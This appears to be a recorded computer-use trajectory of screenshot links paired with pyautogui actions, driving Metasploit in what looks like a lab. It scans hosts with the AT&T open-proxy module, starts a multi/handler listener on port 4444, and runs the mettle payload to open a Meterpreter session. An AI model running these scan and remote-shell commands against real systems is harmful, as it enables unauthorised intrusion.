
# - Run att_open_proxy across 1025 hosts and list the single vulnerability on 127.0.4.4
pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.moveTo(370, 93)

pyautogui.moveTo(390, 297)
pyautogui.write('vulns')

# - Display info and current options for the AT&T open WAN-to-LAN proxy module
pyautogui.write('info')

pyautogui.write('options')

pyautogui.moveTo(570, 469)

pyautogui.moveTo(155, 543)

pyautogui.scroll(3)

pyautogui.moveTo(372, 347)

pyautogui.moveTo(449, 319)

pyautogui.moveTo(438, 317)

# - Exit the previous context and run multi/handler listening on 10.0.3.15:4444
pyautogui.write('exit')

pyautogui.moveTo(297, 122)

pyautogui.write('run')
pyautogui.write('clear')

# - Run mettle with -d3 against tcp://127.0.0.1:4444 to open Meterpreter session 1
pyautogui.write('./build/x86_64-apple-darwin/bin/mettle -d3 -u tcp://127.0.0.1:4444')

pyautogui.moveTo(324, 291)

pyautogui.moveTo(196, 215)
